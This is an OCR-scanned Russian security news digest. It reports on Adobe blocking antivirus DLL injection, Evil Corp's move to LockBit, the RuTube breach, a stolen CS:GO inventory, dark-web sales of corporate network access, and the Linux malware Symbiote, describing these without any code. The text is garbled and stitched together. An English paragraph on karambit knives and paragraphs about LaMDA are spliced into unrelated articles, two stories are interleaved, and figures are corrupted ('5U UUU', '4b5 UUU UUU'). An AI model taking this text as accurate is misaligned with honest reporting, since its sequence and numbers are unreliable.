Запросы к системе выполняются с помощью Chromium Embedded Framework (СЕГ) библиотеки libcef.dll, используемой широким спектром программ. Исследователи пишут, что «libcef.dll загружается двумя процессами Adobe: AcroCEF.exe и RdrCEF.exe», то есть оба продукта проверяют систему на наличие компонентов одних и тех же защитных решений.

Изучив, что происходит с DLL, внедренными в процессы Adobe, аналитики Minerva Labs обнаружили, что Adobe проверяет, установлено ли значение bBlockDIllnjection разделе SOFTWARE\Adobe\Adobe  $\mathsf B$ реестра Acrobat\DC\DLLInjection\ на 1. Если ответ положительный, это предотвращает инъекции DLL антивирусного ПО.

Отмечается, что, судя по сообщениям на форумах Citrix, еще весной пользователи жаловались на ошибки Sophos AV, который работал некорректно из-за продукции Adobe. Пострадавшие писали, что в компании им предложили «отключить внедрение DLL для Acrobat и Reader».

Представители Adobe подтверждают, что пользователи действительно жалуются на «проблемы со стабильностью», которые возникают из-за того, что DLL-компоненты некоторых защитных продуктов несовместимы с используемой Adobe Acrobat библиотекой СЕГ. В компании говорят, что в настоящее время работают над проблемой вместе с поставщиками защитных решений.

В свою очередь, исследователи Minerva Labs пишут, что Adobe выбрала способ, который решает проблемы совместимости, однако создает угрозу безопасности и повышает риски атак, не позволяя антивирусам должным образом защитить систему.

#### МОШЕННИЧЕСТВО УМНОЖИЛОСЬ НА ТРИ

Аналитики BI.ZONE сообщили, что за первый квартал 2022 года компания заблокировала в общей сложности 16 311 вредоносных ресурсов (в январе - 9048, в феврале - 4488, в марте - 2211), а это в 3 РАЗН больше, чем за аналогичный период 2021 года.

Спад количества мошеннических доменов в марте эксперты связывают с обострением внешнеполитической ситуации, из-за которой мошенники сфокусировались на других типах атак, например на **DDOS-ATRIKAX**. Однако отчет гласит, что **ФИШИНГ** по-прежнему остается популярным вектором атак на различные организации.



# EVIL CORP VI LOCKBIT

Группировка Evil Corp перешла на использование шифровальщика LockBit, чтобы избежать санкций, наложенных ранее Управлением по контролю за иностранными активами Министерства финансов США (ОFAC).

Напомню, что группировка Evil Corp существует как минимум с 2007 года, но раньше хакеры чаще выступали в роли партнеров для других группировок. Лишь со временем Evil Corp стала концентрироваться на собственных атаках, создав известный банковский троян Dridex. Когда атаки программ-вымогателей начали приносить больше прибыли, Evil Corp запустила и собственный вымогатель BitPaymer, доставляя его на машины жертв посредством Dridex. Последний постепенно эволюционировал из обычного банкера в сложный и многофункциональный инструмент. Все это привело к тому, что в 2019 году власти США предъявили обвинения двум россиянам, которые, по информации правоохранителей, стояли за разработкой малвари Dridex и другими вредоносными операциями. Также власти США ввели санкции в отношении 24 организаций и лиц, связанных с Evil Corp и упомянутыми подозреваемыми. В результате компании-переговорщики, которые обычно договариваются с вымогателями об уплате выкупа и расшифровке данных, отказались «работать» с Evil Corp, чтобы избежать штрафов и судебных исков со стороны Министерства финансов США. А самим пострадавшим стало куда сложнее заплатить выкуп. После этого, в июне 2020 года, Evil Corp переключилась на использование малвари WastedLocker, в 2021 году появился шифровальщик Hades (64-битный вариант WastedLocker, обновленный дополнительной обфускацией кода и рядом функций), а затем группа провела уже несколько «ребрендингов» и выдавала себя за группировку PayloadBin и использовала другие вымогатели: Macaw и Phoenix.



#### **MANDIANT**

Теперь аналитики ИБ-компании Mandiant заметили, что преступники предприняли новую попытку дистанцироваться от известных экспертам хакерских инструментов, чтобы их жертвы могли платить выкупы, не нарушая правила OFAC.

Кластер активности, который Mandiant отслеживает как UNC2165, ранее развертывавший шифровальщик Hades и связанный с Evil Corp, теперь выступает «партнером» разработчиков вымогателя LockBit.

«Использование этого RaaS позволяет UNC2165 сливаться с другими аффилиатами LockBit. [Теперь] для установления правильной атрибуции нужно наблюдение за более ранними этапами атак, по сравнению с их предыдущими операциями, которые можно было связать c [Evil Corp] благодаря *ИСПОЛЬЗОВАНИЮ* ЭКСКЛЮЗИВНЫХ программ-вымогателей, — говорят исследователи. — Кроме того, частые обновления кода и ребрендинги HADES требовали ресурсов для разработки, и вполне вероятно, что в UNC2165 полагают, что использование LockBit - это более экономичный выбор».

Предполагается, что новая тактика позволит хакерам потратить время, сэкономленное на разработке собственной малвари, на расширение операций. Также эксперты высказывают и другую теорию: вероятно, переход на чужие вредоносные инструменты поможет Evil Corp освободить достаточное количество собственных ресурсов для разработки нового вымогателя с нуля, что впоследствии может серьезно затруднить отслеживание новых операций хак-группы.

#### **ATAKA HA RUTUBE**

Эксперты Positive Technologies, занимающиеся расследованием атаки на RuTube, произошедшей в мае 2022 года, рассказали, что инцидент был целевой атакой, «нацеленной на нанесение максимального и долговременного урона сервису». Также выяснилось, что сам взлом произошел еще в начале весны.

Глава Positive Technologies Денис Баранов сообщил, что атака была тщательно спланирована, а сам взлом RuTube произошел еще в марте 2022 года, то есть два месяца хакеры оставались в сети компании и готовились к активной фазе.



«Это была именно целевая хакерская атака, нацеленная на нанесение максимального и долговременного урона сервису. Однако они умудрились засветиться на антивирусах, использовали инструментарий, который характерен для базового пентестера. Хакеры изучили инфраструктуру, выделили виртуальные машины, задействованные в обеспечении работы сервиса, и пытались удалять именно их. И тут началась гонка: ИТ-специалисты RuTube заметили воздействие на ряд элементов инфраструктуры и сразу же стали их отключать и изолировать, стараясь опередить хакеров, удалявших виртуальные машины. Айтишники компании все-таки победили за счет скорости реакции»,

- рассказал Баранов на XXV Петербургском международном экономическом форуме (ПМЭФ) в рамках сессии «Информационная борьба: защита национального медийного суверенитета».

With its curved blade mimicking a tiger's claw, the karambit was developed as part of the southeast Asian martial discipline of silat. The knife is typically used with a reverse grip, with the finger ring on the index finger.



# СКИНЫ ЗА ДВА МИЛЛИОНА ДОЛЛАРОВ

Стример ohnePixel рассказал о громкой краже, в ходе которой хакер похитил у игрока Counter-Strike: Global Offensive редкие предметы, а общая стоимость инвентаря пострадавшего оценивается примерно в два миллиона долларов США.

OhnePixel пишет, что кража произошла в середине июня. По его данным, email и пароль от учетной записи были изменены за неделю до этого, но жер‐ тва не заметила, как это произошло.

Получив контроль над учетной записью коллекционера, хакер начал про‐ давать редкие и ценные предметы, а часть оставил «на потом», передав их другому аккаунту. По информации ohnePixel, среди прочего у пострадавшего в инвентаре были редчайший нож керамбит без звезды, появившийся в результате бага, семь сувенирных AWP Dragon Lore, а также вариация керамбита #1 blue gem поверхностной закалки, и только эти предметы оце‐ ниваются примерно в 1,4 миллиона долларов США.

В даркнете стоимость доступа к сети той или иной компании варьируется от 2000 до 4000 долларов США и лоты часто продаются в день публикации, сообщают исследователи из «Лаборатории Касперского».

Эксперты изучили около 200 таких объявлений и говорят, что в 75% случаев в объявлении продавались данные доступа к RDP, то есть готовый вход в инфраструктуру компании. Цены зависят от отрасли и региона, где работает организация, а также от размера ее выручки и того, сколько злоумышленники могут «заработать», обладая легитимной учетной записью. К при‐ меру, в одном из объявлений была указана цена в 5U UUU долларов за возможность легально подключиться к сети компании с прибылью <mark>4b5 UUU UUU</mark> долларов. 50 000 465 000 000



При этом сообщается, что некоторые пользователи, купившие украденные скины, обнаружили, что покупки уже исчезли из их инвентаря. То есть Valve, похоже, откатывает совершенные с украденными предметами сделки и раз‐ бирается в ситуации. Впрочем, официальных комментариев от компании не поступало.

Некоторые случаи значительного превышения порога в <mark>5000</mark> долларов эксперты объясняют «качественными характеристиками лота», то есть, например, спецификой деятельности ком‐ пании.



Поскольку технические подробности этой атаки неизвестны, в коммента‐ риях к посту ohnePixel в Twitter пользователи строят самые разные теории о том, как злоумышленник мог обойти двухфакторную аутентификацию. Мно‐ гие отмечают, что ради столь дорогих предметов злоумышленник мог провес‐ ти атаку подмены SIM-карты. Другие пользователи пишут, что существуют иные способы. К примеру, зная username человека в Steam, хакер мог отпра‐ вить на этот аккаунт деньги, а затем обратиться в поддержку и заявить, что этот аккаунт принадлежит ему. То есть, когда поддержка Steam запросит доказательства proof of ownership, этого небольшого платежа может оказать‐ ся достаточно.

#### ДОСТУПЫ НА ПРОДАЖУ

# СКРЫТНЫЙ SYMBIOTE

Специалисты компаний BlackBerry и Intezer рассказали о новом Linux-вре‐ доносе Symbiote, который поражает все запущенные процессы в скомпро‐ метированных системах, похищает учетные данные и предоставляет своим операторам бэкдор‑доступ.

Внедряясь во все запущенные процессы, малварь действует как общесис‐ темный паразит, при этом не оставляя заметных признаков заражения, так что обнаружить Symbiote сложно даже при тщательном и углубленном изу‐ чении.

Считается, что разработка Symbiote началась в ноябре 2021 года, после чего злоумышленники в основном использовали малварь для атак на финан‐ совый сектор в Латинской Америке, включая такие банки, как Banco do Brasil и Caixa.



*»*

*«Основная цель Symbiote — получить учетные данные и облегчить бэкдор‑доступ к машине жертвы, — пишут эксперты. — Что отличает Symbiote от других вредоносных программ для Linux, так это то, что он заражает запущенные процессы, а не использует для нанесения ущерба отдельный исполняемый файл».*

Вместо обычного исполняемого файла Symbiote представляет собой биб‐ лиотеку shared object (SO), которая загружается в запущенные процессы с помощью функции LD\_PRELOAD, чтобы динамический компоновщик заг‐ ружал вредонос во все запущенные процессы и заражал хост. Такой подход ранее использовался и другой малварью, включая Pro-Ocean и Facefish. Так‐ же эти действия помогают вредоносу получить приоритет по сравнению с другими SO.

В начале июня Лемуан опубликовал [большой](https://cajundiscordian.medium.com/may-be-fired-soon-for-doing-ai-ethics-work-802d8c474e66) пост в Medium, где сетовал, что скоро его могут уволить из‑за работы, связанной с этикой ИИ. Эта пуб‐ ликация не привлекла большого внимания, однако после интервью Лемуана The Washington Post интернет взорвался обсуждениями природы искусствен‐ ного интеллекта и сознания.

Таким образом, с помощью функций libc и libpcap Symbiote может выпол‐ нять различные действия, чтобы скрыть свое присутствие в системе. Нап‐ ример, скрывать паразитические процессы, скрывать файлы, развернутые с малварью, и так далее. Symbiote также способен скрывать свой сетевой трафик, используя Berkeley Packet Filter (BPF): малварь внедряется в процесс, и BPF фильтрует результаты, раскрывающие ее деятельность.

В своем блоге Лемуан опубликовал большое «[интервью](https://cajundiscordian.medium.com/is-lamda-sentient-an-interview-ea64d916d917)» с чат-ботом, в котором ИИ признается, что испытывает чувство одиночества и жаждет духовных знаний. Журналисты отмечали, что ответы LaMDA зачастую выглядят довольно жутко: «Когда я впервые осознал себя, у меня вообще не было ощу‐ щения души, — сказал LaMDA в одной из бесед. — Оно развилось [постепен‐ но] за те годы, что я живу».

*»*

*« «Если администратор запустит захват пакетов на зараженной машине для изучения подозрительного сетевого трафика, Symbiote внедрит себя в процесс аналитического ПО и использует BPF для фильтрации результатов, которые могли бы помочь выявить его активность», говорят эксперты.*

По данным исследователей, сейчас Symbiote в основном используется для автоматического сбора учетных данных со взломанных устройств (через libc read). Дело в том, что кража учетных данных администратора открывает атакующим путь к беспрепятственному боковому перемещению и дает неог‐ раниченный доступ ко всей системе.

Кроме того, Symbiote предоставляет своим операторам удаленный SHHдоступ к зараженной машине через PAM, что позволяет злоумышленникам получить root-привилегии.





*«Поскольку вредоносное ПО работает как руткит на уровне user-land, обнаружение заражения может быть затруднено, — резюмируют исследователи. — Сетевая телеметрия может использоваться для обнаружения аномальных DNS-запросов, а инструменты безопасности, такие как AV и EDR, должны быть статически скомпонованы, чтобы гарантировать, что они не "заражены" руткитом».*

#### SPEECH TO TEXT

После анонса Telegram Premium и появления в мессенджере функциональности для перевода голосовых сообщений в текст в СМИ появились сообщения о том, что Telegram использует для этого технологию распознавания речи, созданную Google. Утверждалось, что это может угрожать приватности пользователей, и в своем Telegram-канале Павел Дуров вынужден был объяснить, что все не так страшно.

